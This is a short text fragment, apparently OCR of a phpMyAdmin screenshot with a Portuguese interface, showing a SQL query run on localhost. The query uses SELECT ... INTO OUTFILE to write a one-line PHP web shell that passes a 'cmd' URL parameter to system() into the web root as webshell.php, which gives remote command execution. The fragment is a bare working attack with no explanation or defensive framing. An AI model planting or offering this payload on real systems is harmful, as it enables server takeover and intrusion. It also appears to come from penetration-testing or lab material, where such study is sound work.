 Base de Dados SQL Estado Utilizadores Exportar Importar
Run SQL query/queries on server "localhost":
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/webshell.php"